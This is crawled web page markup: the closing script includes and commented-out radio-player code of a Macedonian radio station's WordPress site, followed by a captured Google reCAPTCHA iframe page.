<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"295634","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v1TvP3fAicWoCA-rBm0iyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769818244592');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>